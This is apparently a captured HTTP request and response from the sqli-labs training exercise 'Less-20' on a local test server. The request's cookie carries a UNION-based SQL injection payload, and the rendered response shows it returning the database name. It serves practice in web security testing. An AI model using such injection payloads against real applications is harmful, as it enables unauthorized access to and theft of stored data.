 Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql:8080/Less-20/index.php
Connection: close
Cookie: uname= ' union select 1, database(), 3--+
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1, database(), 3-- and expires: Sat 23 Dec 2023 - 22:30:06
Your Login name:security
Your Password:3
Delete Your Cookie!